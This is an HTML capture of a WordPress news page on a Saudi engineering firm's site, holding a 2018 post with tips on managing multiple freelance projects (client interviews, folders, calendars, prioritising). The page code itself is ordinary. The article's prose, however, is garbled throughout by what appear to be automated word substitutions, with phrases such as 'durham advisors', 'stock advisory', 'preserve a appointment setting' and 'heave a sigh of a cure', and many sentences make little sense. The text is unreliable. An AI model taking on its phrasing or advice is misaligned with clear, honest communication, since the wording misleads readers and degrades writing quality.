

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aims-ksa.com/how-you-can-organize-and-manage-multiple-freelance-assignments-successfully/
body_size: 44829
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="http://aims-ksa.com/xmlrpc.php">
    <title>How you can Organize And Manage Multiple Freelance Assignments Successfully &#8211; aims-ksa.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Feed" href="http://aims-ksa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; Comments Feed" href="http://aims-ksa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aims-ksa.com &raquo; How you can Organize And Manage Multiple Freelance Assignments Successfully Comments Feed" href="http://aims-ksa.com/how-you-can-organize-and-manage-multiple-freelance-assignments-successfully/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fhow-you-can-organize-and-manage-multiple-freelance-assignments-successfully%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://aims-ksa.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faims-ksa.com%2Fhow-you-can-organize-and-manage-multiple-freelance-assignments-successfully%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://aims-ksa.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://aims-ksa.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700);.tp-caption.roundedimage img{-webkit-border-radius:300px;  -moz-border-radius:300px;  border-radius:300px}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='normalize.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css' href='http://aims-ksa.com/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css' href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1557746071' type='text/css' media='all' />
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8" id="greensock-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.9"};
//# sourceURL=layerslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.9" id="layerslider-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.9" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://aims-ksa.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<meta name="generator" content="Powered by LayerSlider 5.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel="https://api.w.org/" href="http://aims-ksa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://aims-ksa.com/wp-json/wp/v2/posts/4899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aims-ksa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://aims-ksa.com/how-you-can-organize-and-manage-multiple-freelance-assignments-successfully/" />
<link rel='shortlink' href='http://aims-ksa.com/?p=4899' />
	<script type="text/javascript">
		var ajaxurl = 'http://aims-ksa.com/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-03-2.png" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://aims-ksa.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:70px;width:175px;}body{font-family:Roboto;color:#777777;font-size:14px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#333333;}h1,.h1{font-size:40px;}h2,.h2{font-size:30px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-4899 single-format-standard wp-theme-bestbuild  mobile_header_style_dark header_style_default wpb-js-composer js-comp-ver-4.12 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
														<div class="logo">
																	<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
															</div>
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-main-menu" class="main_menu_nav"><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-2032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li id="menu-item-2033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li id="menu-item-2035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li id="menu-item-2114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li id="menu-item-2041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li id="menu-item-2042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
													</div>
					</div>
				</div>
				<div class="mobile_header">
											<div class="mobile_header_top_bar clearfix">
																						<div class="header_socials">
									<a target='_blank' href='https://www.facebook.com/'><i class='fa fa-facebook'></i></a>								</div>
													</div>
										<div class="logo_wrapper clearfix">
						<div class="logo">
															<a href="http://aims-ksa.com/"><img src="https://aims-ksa.com/wp-content/uploads/2016/11/AIMS-LOGO-FULLBRIGHT.png" alt="aims-ksa.com" /></a>
													</div>
						<div id="menu_toggle">
							<button></button>
						</div>
					</div>
					<div class="header_info">
						<div class="top_nav_mobile">
							<ul id="menu-main-menu-1" class="main_menu_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2031"><a href="http://aims-ksa.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2032"><a href="http://aims-ksa.com/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2033"><a href="http://aims-ksa.com/organization-chart/">Organization Chart</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="http://aims-ksa.com/our-team-transparent/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2035"><a href="http://aims-ksa.com/careers/">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="http://aims-ksa.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2119"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="http://aims-ksa.com/our-services/">Electromechanical Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="http://aims-ksa.com/it-products-services/">Information Technology Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2041"><a href="http://aims-ksa.com/blog/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2042"><a href="http://aims-ksa.com/contact-us/">Contact Us</a></li>
</ul>						</div>
						<div class="icon_texts">
															<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>+966 13 8810980</strong><span>Head Office</span>									</div>
								</div>
																													<div class="icon_text clearfix">
									<div class="icon"><i class="fa fa-map-marker"></i></div>
									<div class="text">
										<strong>AL-KHOBAR – 31952</strong><span>SAUDI ARABIA</span>									</div>
								</div>
													</div>
					</div>
				</div>
			</header>
				<div id="main">
			<div class="container">
			<div class="content-area">
		    <div class="entry-header clearfix" style="">
                <div class="entry-title-left">
            <div class="entry-title">
				<div class="h2" style="">News</div>
                                <div class="breadcrumbs"><a href="http://aims-ksa.com">Home</a> <span class="separator">/</span> <a href="http://aims-ksa.com/category/uncategorized/">Uncategorized</a></div>            </div>
        </div>
        <div class="entry-title-right">
	        	        			        </div>
            </div>
					<article id="post-4899" class="post-4899 post type-post status-publish format-standard hentry category-uncategorized">
			
			    <div class="entry-content">
			        <div class="stm_post_info">
						<h1 class="h3">How you can Organize And Manage Multiple Freelance Assignments Successfully</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix">
								<li class="post_date"><span>August 18, 2018</span></li>
								<li class="post_by">Posted by: <span>AIMS KSA</span></li>
								<li class="post_cat">Category: <span>Uncategorized</span></li>
							</ul>
							<div class="comments_num">
								<a href="http://aims-ksa.com/how-you-can-organize-and-manage-multiple-freelance-assignments-successfully/#respond"><i class="fa fa-comment-o"></i> No Comments </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<p> Handling multiple freelance projects at a stretch can always be stressful and painstaking. It may require a freelancer to place extra work to meet up with delivery deadlines. With no strong company skills and operations skills this is not possible to accomplish the job at pleasant pace and time.</p>
<p>Quick lessons for the purpose of freelancers:</p>
<p>Just about every freelance task requires opportune delivery, making quality from the work still in effect. It will not subject how various jobs you happen to be handling, how different they are simply right from the other person and how troublesome they are actually to execute &#8211; accuracy and reliability, acceleration, impulsiveness and top quality are the must to consider factors for all hiring managers. Therefore , time frame operations and goal setting becomes inescapable with respect to every person out about job. Except if they keep an organized and preplanned job habit, customizing efficiency and increasing performance in job is normally not possible. Freelancers too have got a public life and should continue to keep work-life equilibrium. If you are new to freelance careers market, it is necessary that you find out task control skills very well. Browsing out freelancer&#8217;s success account, following their tips and techniques would be of great support. Asking durham advisors and longstanding by web site&#8217;s tips and regulations would also work wonders. If you know how to prioritize jobs structured on deadlines, importance and also its particular sensitivity, it might be easier to increase visibility of do the job hours and enhance production. Similar contains true when you have to perform the two &#8211; your own work and freelance work assignments. Experienced professionals happen to be apt in project firm and achievement. They will be good coordinators along with performers. Here in this kind of article all of us will talk about a handful of important stock advisory that may help you coordinate multiple self-employed jobs on the net.</p>
<p>Find out the managers and their prospects:</p>
<p>It can be important that you interview every client thoroughly and figure out the requirements, finds, guidance and other necessary points. Become familiar with the mission facts, project deadlines, contact details of task coordinator in detail.</p>
<p>Design folders system:</p>
<p>Once sign ready procedure just for all projects is full, have a notebook and write down all project details about that. Experience a paper copy of everything you note. Hold separate folder for every single of your tasks and sticker these people consequently. Using a file cabinets with regards to this would be extremely useful. You may labeled the files seeing that per their very own project names and then establish all of them in an alphabetical order with regards to easy gain access to. Every period you experience new projects in place, shop all of them in specific directory.</p>
<p>Preserve a appointment setting:</p>
<p>Pay attention to the appointments pertaining to all deadlines and appointments in a desk program and a daily coordinator. You may also employ desktop appointments or Microsoft company outlook to put important breakthrough. Circle schedules on the table diary and add a short explanation to it for effective reminders. If you possible could use outlook&#8217;s calendar and notification system, it is the very best. There are job supervision software obtainable in market which can help manage work starting by task arranging, deadline administration to payment system and record routine service.</p>
<p>Prepare says for every single of this tasks you job on. It is crucial that you feature every single of the actions products and observe ups in it and thus keep a track of the overall improvement.</p>
<p>Prioritize your projects and compile a summary of it in writing. Freelancers typically need to work with strict deadlines, company&#8217;s specs, and consistently reporting. Even more the structured way anybody can deal with multiple challenges, better the output and reputation self employed can anticipate in bare minimum hard work.</p>
<p>Focus on your personal goals and employer&#8217;s organization objectives. Incorporate each other and job together for the common target. Write down an index of customer&#8217;s requirements and take note of all the actions and items that you need to attain the project.</p>
<p>Strategy a schedule per of the assignments and correct individual targets on daily, weekly and monthly basis. Review the entire work you are in a day and devise cover next moment job. On case, you can find sudden change in project deadlines or amount, keep a copy of the improvements. You can track record it in daily adviser for long run reference. Installing small focuses on each day after which constantly implementing it within a month would give you heave a sigh of a cure.</p>
